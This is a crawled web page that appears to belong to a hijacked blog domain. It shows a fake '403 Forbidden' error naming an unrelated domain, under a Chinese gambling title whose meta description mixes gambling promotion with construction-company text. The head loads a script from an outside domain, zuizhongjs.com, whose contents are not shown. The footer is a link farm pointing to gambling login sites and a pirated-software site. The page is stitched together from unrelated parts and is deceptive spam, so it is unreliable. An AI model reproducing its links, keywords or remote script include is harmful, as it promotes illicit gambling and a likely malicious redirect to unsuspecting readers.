

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aboogiedownchicksworld.com/2013/11/i-won-settle-for-less.html
body_size: 1180
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云球赛_开云球赛(中国)</title>
<meta content="开云球赛,开云球赛(中国),开云球赛" name="keywords"/>
<meta content="开云球赛【发财信誉推荐】创立于2003年6，公司现有各类专业技术人员1200余人，拥有各类大中型建筑施工设备，年施工能力超过1000万平方米。公司以工业与民用建筑为主，同时拓展房地产、铝模、爬架、市政、路桥、钢结构、消防、园林等业务，实行多元化发展。开云球赛(中国)【发财信誉推荐】总部设在全国百强县之首、长江之滨、工业和文化发达的江苏江阴。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>http://www.gztjjs.cn/2013/11/i-won-settle-for-less.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/09/08 15:33:28</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.0310119.com">球盟会官方端网站登录入口</a> | <a href="http://www.flashrip.com">好博网页版登录入口</a> | <a href="http://www.s-qu.com">开云官方网页版官网</a> | <a href="http://www.nulledtorrent.com">开云手机官方版在线入口</a> | <a href="http://www.freewebbargains.com">时博手机登录界面</a> | <a href="http://www.kshxs.com">开云体云app官网登录入口</a> | <a href="http://www.markovigor.com">乐动手机登录网页版</a> | <a href="http://www.leoejulia.com">MK官方网站</a> | <a href="http://www.scbbj.com">时博网页版登录界面</a> | 
</div>
</body>
</html>
